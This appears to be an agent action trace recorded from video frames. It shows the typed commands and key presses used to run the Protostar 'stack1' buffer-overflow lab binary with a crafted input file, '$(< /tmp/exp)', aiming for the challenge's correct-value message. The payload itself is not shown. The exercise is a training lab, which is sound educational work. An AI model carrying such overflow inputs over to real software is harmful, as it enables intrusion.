
text(cat ./e)

key(Return)

- From /opt/protostar/bin run ./stack1 $(< /tmp/exp), getting the correct-value message
text(cd /opt/protostar/bin)

text(./stak)

text($(<)

text(/tmp/exp))

key(Return)

mouse_move(689, 464)

mouse_move(863, 485)

mouse_move(854, 267)
